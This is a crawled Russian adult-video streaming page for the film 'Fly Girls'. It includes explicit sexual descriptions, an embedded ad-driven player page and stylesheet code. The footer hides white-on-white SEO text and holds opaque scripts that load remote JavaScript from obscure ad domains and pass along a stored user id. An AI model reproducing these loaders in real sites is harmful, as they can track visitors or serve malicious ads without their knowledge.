

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mob.eroboom.pw/katalog/s_russkim_perevodom/styuardessy/
body_size: 26321
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru"><head><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Наверно каждый мужчина мечтает оказаться рядом с такими горячими и послушными стюардессами, они исполняют любые желания пассажиров. Неповторимая Джесси Джейн сделала качественный минет пилоту, Алекса трахнулась в большую попку с пассажиром, Лиза Энн со св" /><meta name="keywords" content="Порнофильм - Fly Girls Стюардессы ( с переводом ),порнофильмы,порно фильмы,полнометражное порно,порно фильмы +с русским переводом,смотреть порно фильмы русским переводом,порно фильмы,полнометражное порно,порнофильмы,порно фильмы русским переводом онлайн,п" /><title>Стюардессы / Fly Girls 2009 ( с русским переводом ) - Порно фильмы онлайн</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?172" /><link type="text/css" rel="stylesheet" href="/css/decor.css?17" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1574107406" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?78972cmp"></script><script charset="utf-8" src="/js/base-template.js?v=7777777101" type="text/javascript"></script><script type="text/javascript">
				var _gaq = _gaq || [];
				_gaq.push(['_setAccount', 'UA-25457449-1']);
				_gaq.push(['_setDomainName', 'none']);
				_gaq.push(['_setAllowLinker', true]);
				_gaq.push(['_trackPageview']);

				(function() {
				  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				})();
			</script><p><br data-mce-bogus="1"></p><meta property="og:image" content="http://mob.eroboom.pw/images/cms/data/screenshot_213.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><link href="/css/custom/custom.css?v=8" type="text/css" rel="stylesheet" /></head><body><div id="applications"><div id="fb-root"></div><script>
							(function(d, s, id) {
								var js, fjs = d.getElementsByTagName(s)[0];
								if (d.getElementById(id)) return;
								js = d.createElement(s); js.id = id;
								js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
								fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script></div><div class="top_header_wrapper"><div class="header_wrapper"><div class="top_header"><div class="title_block"><div class="logo"><a href="/"><img alt="Стюардессы / Fly Girls 2009 ( с русским переводом ) - Порно фильмы онлайн" title="Стюардессы / Fly Girls 2009 ( с русским переводом ) - Порно фильмы онлайн" src="/images/cms/thumbs/a5b0aeaa3fa7d6e58d75710c18673bd7ec6d5f6d/screenshot_213_90_auto.png" /></a></div><div class="title_company"><div><a class="name" href="/">ROBOOM.CC</a></div><div><a class="slogan" href="/">ротический сайт</a></div></div></div><div class="contacts"><div class="phone"><span class="small-phone"></span><span class="big-phone"></span></div><div class="address"></div><div class="time"></div></div><div class="header_basket" id="header_basket"><div id="header_basket_order" class="header_basket_div"><a href="/favorites/"><span>Мое избранное (<span id="header_basket_amount" class="header_basket_span">0</span>)</span></a></div></div></div></div><div class="menu-out-wrapper"></div><div class="menu-open"><img src="/img/menu.png" alt="" /></div><div class="menu_wrapper"><div class="menu-close">X</div><div class="menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="current even "><a href="/katalog/">Категории</a></li><li class=""><a href="/erotika/">Эротика</a></li><li class="even "><a href="/novinki/">NEW</a></li><li class=""><a href="/video/">Порно видео</a></li><li class="even "><a href="/aktrisy/">Звезды</a></li><li class=""><a href="/studio/">Студии</a></li><li class="last even "><a href="/xxx_shalun_ya_xxx/">XXX Шалунья XXX</a></li></ul></div></div></div><div class="main"><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/katalog/" title="Категории"><div>Категории</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/katalog/s_russkim_perevodom/" title="Порнофильмы с русским переводом"><div>Порнофильмы с русским переводом</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>Стюардессы</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="btn-catalog-wrapper"><button class="btn-catalog">Каталог видео</button></div><div class="right_block"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form><div class="left_menu"><div class="catalog_title h1">Список категорий</div><div class="main_catalog_list"><ul class="level-0"><li class="first "><a href="/katalog/interracial/">Межрассовый-секс</a></li><li class="current even "><a href="/katalog/s_russkim_perevodom/">Порнофильмы с русским переводом</a></li><li class=""><a href="/katalog/syuzhet/">Порно фильмы с сюжетом</a></li><li class="even "><a href="/katalog/tolstushki/">Пышные женщины</a></li><li class=""><a href="/katalog/rus/">Русские порно фильмы</a></li><li class="even "><a href="/katalog/nemeckie/">Немецкие порно фильмы</a></li><li class=""><a href="/katalog/solo/">Соло</a></li><li class="even "><a href="/katalog/raznoe/">Разные фильмы</a></li><li class=""><a href="/katalog/aziatskie/">Азиатские порно фильмы</a></li><li class="even "><a href="/katalog/ital_yanskie/">Итальянские порно фильмы</a></li><li class=""><a href="/katalog/group/">Групповой секс</a></li><li class="even "><a href="/katalog/bol_shie_sis_ki/">Большие сиськи</a></li><li class=""><a href="/katalog/izmena/">Измена и Свингеры</a></li><li class="even "><a href="/katalog/dominaciya/">Подчинение</a></li><li class=""><a href="/katalog/zrelye_zhenwiny/">Зрелые женщины</a></li><li class="even "><a href="/katalog/classic/">Классические порно фильмы</a></li><li class=""><a href="/katalog/oral_nyj_seks/">Оральный секс</a></li><li class="last even "><a href="/katalog/bigass/">Большие попки и Анальный секс</a></li></ul></div></div><div class="left_menu"><div class="catalog_title h1">Фильмы по тегам</div><div class="main_catalog_list">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Шалунья</a></li>
  <li class="even "><a href="/kollekcii/porno_hd/">Порно фильмы HD</a></li>
  <li class="even "><a href="/kollekcii/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/kollekcii/krasivyj_seks/">Красивый секс</a></li>
  <li class="even "><a href="/kollekcii/molodye/">Молодые</a></li>
  <li class="even "><a href="/kollekcii/evropejskoe/">Европейское</a></li>
  <li class="even "><a href="/kollekcii/populyarnoe_u_zhenwin/">Популярное у женщин</a></li>
  <li class="even "><a href="/kollekcii/istoricheskoe/">Историческое</a></li>
  <li class="even "><a href="/kollekcii/arabki/">Горячие Арабки</a></li>
  <li class="even "><a href="/kollekcii/cuckold/">Cuckold</a></li>
  <li class="even "><a href="/kollekcii/domashnee/">Домашнее порно</a></li>
  <li class="even "><a href="/kollekcii/medsestry/">Медсестры</a></li>
  <li class="even "><a href="/kollekcii/parodii/">Секс пародии</a></li>
  <li class="even "><a href="/kollekcii/francuzskoe_porno/">Французское порно</a></li>
  <li class="even "><a href="/kollekcii/chuzhie-zheny/">Порно с чужими женами</a></li>
  <li class="even "><a href="/kollekcii/zrelye_mamki/">Зрелые мамки</a></li>
  <li class="even "><a href="https://xx.eroboom.pw/music/">Музыка</a></li>
  <li class="even "><a href="/kollekcii/shlyuhi/">Секс со Шлюхами</a></li>
  <li class="even "><a href="https://xx.eroboom.pw/kollekcii/">Смотреть все подборки из коллекции</a></li>
</div></div><div id="custom_block_2_29_idm47239195415184" class="text custom_block_2"></div><div class="right_block_contacts"><div class="phone"><span class="small-phone"></span><span class="big-phone"></span></div></div></div><div class="left_block"><div></div><h1 id="page_main_header" class="h1 module-catalog method-object"><span class="h1_content">Стюардессы</span></h1><div class="object"><div></div><div class="text" id="description_12870_idm47239192908032"><div class="player_area"><div class="player video-box"><iframe width="740" height="410" frameborder="0" src="https://tizam.cc/videoapi/directplayer.html?url=https%3A%2F%2Fvideo1.tizam.cc%2Ftop%2FFlyGirls.360.mp4" allowfullscreen="1"></iframe></div></div></div><div></div><div class="buy_button text-center mt20"><a class="button_buy button_buy_order" onclick="addVideoFavorite(event, this)" href="#" data-pid="12870" data-add="В избранное" data-del="Удалить из избранного">В избранное</a></div><div class="text"><p><strong class="pr5">Постер к ролику:</strong><a href="/images/cms/data/posteri/folder/83141473985331baa56ffe4fa9983c45.jpg" target="_blank" class="link-poster fancybox-group">увеличить</a></p><p><strong class="pr5">Дата:</strong><span>16.02.2017</span></p></div><div class="text"><p><strong>Категория: </strong><a href="/katalog/s_russkim_perevodom/">Порнофильмы с русским переводом</a></p>
<p><strong>Оригинальное название: </strong>Fly Girls</p>
<p><strong>Выпущено: </strong>2009</p>
<p><strong>Описание: </strong>Наверно каждый мужчина мечтает оказаться рядом с такими горячими и послушными стюардессами, они исполняют любые желания пассажиров. Неповторимая Джесси Джейн сделала качественный минет пилоту, Алекса трахнулась в большую попку с пассажиром, Лиза Энн со своими двумя подружками затрахали начальника таможни. Самый популярный и дорогой порно фильм в истории порноиндрустии смотрите онлайн и бесплатно.</p></div><div class="text"><p><strong class="pr5">Продолжительность:</strong><span>185</span> Минут</p></div><div class="film_tags block-tags film_tags_old"><strong class="film-tags-title">Из коллекции: </strong><ul><li><a href="/studio/digital_playground/">Digital Playground</a></li> <li><a href="/aktrisy/liza_ehnn/">Лиза Энн</a></li></ul></div><div></div><div class="cleaner"></div><div class="like_block"><div class="fb_like_item like_item"><div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false" data-font="trebuchet ms"></div></div><div class="twitter_like_item like_item"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru">Твитнуть</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div class="index_catalog new_film"><div class="decoration_1"></div><div class="h2"><span class="h2_content">Похожие фильмы</span></div><ul class="items_catalog"><li class="objectlist cat-item-inactive"><a href="/katalog/s_russkim_perevodom/terapiya_93/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/18d6e3b0a8d980fcfe45287e4f3c8cbef526f90e/50853_terapiya_93_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/terapiya_93/">Терапия '93</a></div><div class="prefix">VHXXX Part 2: Therapy '93</div><div class="price"><span class="price_value">48:17</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/terapiya_93/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/s_russkim_perevodom/esli_by_steny_mogli_govorit/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/03d461ae89bd1b9c3d3b72f33a3a9c968787f47e/44104_esli_by_steny_mogli_govorit_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/esli_by_steny_mogli_govorit/">Если бы стены могли говорить</a></div><div class="prefix">If These Walls Could Talk</div><div class="price"><span class="price_value">59:10</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/esli_by_steny_mogli_govorit/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/s_russkim_perevodom/oderzhimaya_strast_yu_scena_3/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/d1c1ae23bd7e9ac2d58f736dbb7ee9bb1133933f/44739_oderzhimaya_strast_yu_scena_3_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/oderzhimaya_strast_yu_scena_3/">Одержимая страстью: Сцена 3</a></div><div class="prefix"></div><div class="price"><span class="price_value">37:40</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/oderzhimaya_strast_yu_scena_3/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/s_russkim_perevodom/nevidimoe_prikosnovenie_-_na_russkom/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/a539a3e0a700278d49ccc2c06f5423876cc95160/42776_nevidimoe_prikosnovenie_-_na_russkom_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/nevidimoe_prikosnovenie_-_na_russkom/">Невидимое прикосновение - на русском</a></div><div class="prefix">Invisible Touch</div><div class="price"><span class="price_value">42:11</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/nevidimoe_prikosnovenie_-_na_russkom/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/s_russkim_perevodom/sovershennoletie_2/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/c34396fc43206c3eb27405fab09f5f2ac3158dae/49715_sovershennoletie_2_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/sovershennoletie_2/">Совершеннолетие 2</a></div><div class="prefix">Coming of Age Vol. 2</div><div class="price"><span class="price_value">2:11:50</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/sovershennoletie_2/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/s_russkim_perevodom/vylechil_ryzhuyu_pacientku_anal_nym_seksom/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/4f8b4166708011942d1e9c06fad26ba400f41b5f/42037_vylechil_ryzhuyu_pacientku_anal_nym_seksom_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/vylechil_ryzhuyu_pacientku_anal_nym_seksom/">Вылечил рыжую пациентку анальным сексом</a></div><div class="prefix"></div><div class="price"><span class="price_value">40:28</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/vylechil_ryzhuyu_pacientku_anal_nym_seksom/">Бесплатно</a></div></li></ul><div class="decoration_2"></div></div><div xmlns:xlink="http://www.w3.org/TR/xlink" class="reviews"></div></div></div><div class="cleaner"></div></div><div id="seo_text_12870_idm47239195415184" class="seo_text text"></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm47239195415184" class="text copyright"><p><a href="https://xx.eroboom.pw/">Главная</a> / <a href="https://xx.eroboom.pw/sitemap.xml">Карта сайта</a> / <a href="https://xx.eroboom.pw/zhaloby_na_kontent/">DMCA</a> / <a href="https://wwa.kinosex.pw/">Порно видео</a> / <a href="https://xx.hotmovies.cc/">ХотМувис</a> / <a href="https://mobi.hotam.cc/">Скачать</a></p>
<p>&nbsp;</p>
<p style="text-align: left;">Порно фильмы &copy; xx.eroboom.pw - 2024</p>
<p style="text-align: justify;"><span style="color: #ffffff;">На нашем сайте, который предназначен для взрослой аудитории вы можете абсолютно бесплатно и без отправки смс смотреть <a href="https://tizam.video/"><span style="color: #ffffff;">секс фильмы</span></a> и короткие ролики бесплатно в HD качестве. xx.eroboom.pw предупреждает всех&nbsp; вход на сайт лицам, которые не достигли 18 лет категорически запрещено. Все видеоматериалы на сайте отсняты лицензированными студиями. Всем моделям на момент съемок которые снялись в <span style="color: #ffffff;">полнометражных порно фильмах</span> и роликах были старше 21 года.</span></p>
<p>По всем вопросам пишите: <a href="mailto:eroboom.site@yandex.ru">eroboom.site@yandex.ru</a></p>
<p>
<script type="text/javascript" src="https://drankticket.com/services/?id=176767"></script>
<script type="text/javascript" data-cfasync="false">// <![CDATA[
let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
// ]]></script>
</p>
<p>
<script type="text/javascript" src="https://hollymediaa.biz/?re=giydinrtmi5ha3ddf4ytanbshe"></script>
<script type="text/javascript" src="https://formayday.com/services/?id=151537"></script>
<script type="text/javascript" data-cfasync="false">// <![CDATA[
let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
// ]]></script>
<script type="text/javascript">// <![CDATA[
(function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=12228c1ee687cbfa8b7923184a9a0057"
            + "&m=7af1d8a830e21e12dd6cdf2d5d75554c"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
// ]]></script>
</p></div><div id="umi-copyright_29_idm47239195415184" class="text umi-copyright"></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt993E" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt993E").src=
"https://counter.yadro.ru/hit?t58.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><script src="/js/custom/custom.js?v=17"></script></body></html>

--- FILE ---
content_type: text/html
request_url: https://tizam.cc/videoapi/directplayer.html?url=https%3A%2F%2Fvideo1.tizam.cc%2Ftop%2FFlyGirls.360.mp4
body_size: 1211
content:
<html>
	<head>
		<meta charset="UTF-8">
		<link href="https://vjs.zencdn.net/4.12/video-js.css?v=5" rel="stylesheet" type="text/css" />
		<script src="https://vjs.zencdn.net/4.12/video.js?v=5"></script>
		<link href="css/player-plugin.css?v=100" rel="stylesheet" type="text/css" />
		<link href="ads/videojs.vast.vpaid.css" rel="stylesheet">
		<script src="ads/es5-shim.js"></script>
		<script src="ads/ie8fix.js"></script>
		<script src="ads/videojs_4.vast.vpaid.js"></script>
	</head>
	<body onload="">
		<video id="main-player" class="video-js vjs-default-skin" controls="controls" data-setup='{
		  "plugins": {
		  "vastClient": {
			"adTagUrl": "https://drunkwinter.com/complete/green.xml?29961&mode=vast&type=vpaid6778317",
			"adCancelTimeout": 5000,
			"adsEnabled": true			}
		  }
		}' poster="https://tizam.video/base-img/1152.jpg" src="https://video1.tizam.cc/top/FlyGirls.360.mp4" preload="auto" width="100%" height="100%">
			<p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p>
		</video>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mob.eroboom.pw/css/decor.css?17
body_size: 17881
content:
@charset "utf-8";
body, table, .text{
	font-size: 14px;
	line-height:1.3em;
	color:#e6e6e6;
	font-family:Arial;
}
body{
	margin:0px;
	background:url('/img/bg_bd.png') repeat #bbbbbb;
}
.line{
	height: 4px;
	background: #000;
}
a:link,a:visited,.text a:link,.text a:visited{
	color:#acc2fd;
	text-decoration:underline;
}
a:hover,.text a:hover{
	color:#e6e6e6;
	text-decoration:none;
}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	color:#000;
}
.h1,.h2,.h3,.h4,.h5,.h6{
	color:#fff;
}
.main{
	margin:0 auto;
	width:961px;
}
.header_wrapper{
	background:url('/img/bg_head.png') repeat #bbbbbb;
	padding: 15px 0;
	border-bottom: 1px solid #000;
	box-shadow: 0 0 10px #000;
}
.top_header{
	padding:10px 0 20px 0;
	width: 960px;
	margin: 0 auto;
	text-shadow: 0 1px 0 #000;
}
.name:link,.name:visited,.name:hover{
	font-size:28px;
	color:#cfcfcf;
	line-height:1.3em;
	text-decoration:none;
	font-weight: bold;
}
.slogan:link,.slogan:visited,.slogan:hover{
	text-decoration:none;
	color:#aeaeae;
	font-size:25px;
}
.title_block{
	display:inline-block;
	//display:inline;
	//zoom:1;
	//cursor:default;
	vertical-align:middle;
}
.logo{
	display:inline-block;
	//display:inline;
	//zoom:1;
	//cursor:default;
	vertical-align:middle;
}
.logo img{
	margin:0px 10px 0px 0px;
}
.title_company{
	display:inline-block;
	//display:inline;
	//zoom:1;
	//cursor:default;
	vertical-align:middle;
	width:220px;
}
.contacts {
	display: inline-block;
	//zoom: 1;
	//display: inline;
	margin-right: 20px;
	margin-left: 20px;
	text-align: left;
	vertical-align: middle;
	width: 390px;
	color: #cfcfcf;
}
.phone{
	font-size:30px;
	line-height:1.3em;
}
.small-phone{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding:0px 3px 0 0;
}
.big-phone{
	display:inline-block;
	//display:inline;
	//zoom:1;
}
.header_search_form .search_form_string {
	width:165px;
}
.search_form{
	margin-bottom:10px;
}
.header_basket{
	display:inline-block;
	//display:inline;
	//zoom:1;
	width:190px;
	vertical-align:middle;
}
.header_search_form .submit_button{
	background:url('/img/sur.png') no-repeat #cfcfcf;
	background-position:-1px -1px;
}
.header_search_form .submit_button:hover{
	background:url('/img/sur.png') no-repeat #cfcfcf;
	background-position:-1px -1px;
}
.header_basket_title a{
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
	height:25px;
	background:url('/img/cart4.png') no-repeat;
	color:#cfcfcf;
	font-weight: bold;
	text-decoration:none;
	padding:10px 0 0 35px;
}
#header_basket_amount,#header_basket_summ_head{
	color:#0D53A9;
	margin:0 5px 0 5px;
}
#header_basket_order{
	margin-top:10px;
}
#header_basket_order a,.button_buy{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding: 4px 10px 4px;
	margin-bottom: 0;
	font-size: 18px;
	line-height: 21px;
	color: #333333;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	vertical-align: middle;
	border: 1px solid #cccccc;
	border-bottom-color: #b3b3b3;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	cursor: pointer;
	background-color: #da4f49;
	background-image: -moz-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: -ms-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ff7f7f), to(#ff0000));
	background-image: -webkit-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: -o-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: linear-gradient(top, #ff7f7f, #ff0000);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff7f7f', endColorstr='#ff0000', GradientType=0);
	border-color: #ff0000 #ff0000 #802420;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:dximagetransform.microsoft.gradient(enabled=false);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
#header_basket_order a:link,#header_basket_order a:visited,#header_basket_order a:hover,.button_buy:link,.button_buy:visited,.button_buy:hover{
	color:#fff;
	text-decoration:none;
}
#header_basket_order a:hover,.button_buy:hover{
	background:#f00;
}
.main_image{
	width: 410px;
	display: inline-block;
	vertical-align: top;
}
.main_image img{
